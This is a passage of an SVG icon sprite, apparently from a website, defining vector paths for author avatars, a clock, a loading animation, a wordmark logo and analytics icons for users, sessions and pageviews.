                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_sl" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#07BAB6"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_su" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#00addf"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-time" viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 4C8.55228 4 9 4.44772 9 5V7H10C10.5523 7 11 7.44772 11 8C11 8.55228 10.5523 9 10 9H8C7.44772 9 7 8.55228 7 8V5C7 4.44772 7.44772 4 8 4Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2ZM0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8Z"
        />
    </symbol>
    <symbol id="icon-loading" viewBox="0 0 128 32">
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(16 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1.42;1;1;1;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(64 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1.42;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(112 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1;1;1;1.42;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </symbol>
    <symbol id="icon-logo"  viewBox="0 0 210 19">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/>
    </symbol>
    <symbol id="icon-users"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 28C37.6863 28 35 30.6863 35 34C35 37.3137 37.6863 40 41 40C44.3137 40 47 37.3137 47 34C47 30.6863 44.3137 28 41 28ZM33 34C33 29.5817 36.5817 26 41 26C45.4183 26 49 29.5817 49 34C49 38.4183 45.4183 42 41 42C36.5817 42 33 38.4183 33 34Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 46C35.9277 46 32 49.6782 32 54V55H30V54C30 48.3807 35.0266 44 41 44C46.9734 44 52 48.3807 52 54V55H50V54C50 49.6782 46.0723 46 41 46Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-sessions"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M48.7496 35.3381C49.1151 35.752 49.0759 36.384 48.662 36.7496L39.6031 44.7496C39.225 45.0835 38.6574 45.0835 38.2792 44.7496L33.3381 40.3859C32.9241 40.0203 32.8849 39.3884 33.2505 38.9744C33.616 38.5605 34.248 38.5212 34.662 38.8868L38.9412 42.6659L47.3381 35.2505C47.752 34.8849 48.384 34.9241 48.7496 35.3381Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-pageviews"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 36C38.7909 36 37 37.7909 37 40C37 42.2091 38.7909 44 41 44C43.2091 44 45 42.2091 45 40C45 37.7909 43.2091 36 41 36ZM35 40C35 36.6863 37.6863 34 41 34C44.3137 34 47 36.6863 47 40C47 43.3137 44.3137 46 41 46C37.6863 46 35 43.3137 35 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1559 40C30.7674 42.6102 34.9735 47 41 47C47.0265 47 51.2326 42.6102 52.8441 40C51.2326 37.3898 47.0265 33 41 33C34.9735 33 30.7674 37.3898 29.1559 40ZM27.1207 39.5237C28.6508 36.6989 33.5444 31 41 31C48.4556 31 53.3492 36.6989 54.8793 39.5237C55.0402 39.8208 55.0402 40.1792 54.8793 40.4763C53.3492 43.3011 48.4556 49 41 49C33.5444 49 28.6508 43.3011 27.1207 40.4763C26.9598 40.1792 26.9598 39.8208 27.1207 39.5237Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-men"  viewBox="0 0 90 220">
        <path d="M75.316 60.0519L76.0094 60.4795C76.3673 60.7046 76.8147 60.6146 77.0383 60.277L85.5383 46.7721C85.7396 46.4345 85.6277 45.9843 85.2922 45.7593L84.5988 45.3316C84.2409 45.1065 83.7935 45.1966 83.5699 45.5342L75.0699 59.039C74.8462 59.3767 74.9581 59.8268 75.316 60.0519Z" fill="#13375B"/>
